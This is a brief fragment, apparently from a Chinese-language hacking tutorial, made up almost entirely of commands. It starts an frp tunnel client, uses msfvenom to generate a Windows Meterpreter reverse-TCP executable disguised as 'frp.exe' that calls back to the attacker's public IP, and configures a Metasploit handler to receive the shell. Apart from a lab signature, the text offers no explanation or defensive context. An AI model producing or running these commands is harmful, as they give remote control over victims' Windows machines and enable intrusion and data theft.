 启动客户端：
./frpc -c ./frpc.ini
msfvenom -p windows/meterpreter/reverse_tcp lhost=你的公网ip
lport=6000 -f exe -o frp.exe
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 127.0.0.1
set LPORT 5555
exploit
0x00实验室